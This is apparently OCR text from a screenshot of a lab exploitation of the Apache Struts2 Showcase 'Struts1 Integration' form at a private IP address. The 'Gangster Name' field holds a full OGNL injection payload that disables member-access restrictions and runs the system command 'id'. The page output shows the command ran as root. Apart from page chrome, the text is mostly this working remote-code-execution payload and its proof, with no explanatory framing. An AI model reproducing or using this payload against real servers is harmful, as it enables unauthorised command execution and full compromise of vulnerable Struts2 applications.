 Struts2 Showcase - Struts1 Integr
192.168.80.128:8081/integration/saveGangster.action
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) #id added successfully ×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess? (#_memberAccess=#dm): ((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()). (#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))). (#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec ('id').getInputStream())).(#q)} #id
Gangster Age:
1
Busted Before:
false
Gangster Description:
1
View Sources
Copyright © 2003-2023 The Apache Software Foundation.
2023/08/29 10:34:11
Powered by
Struts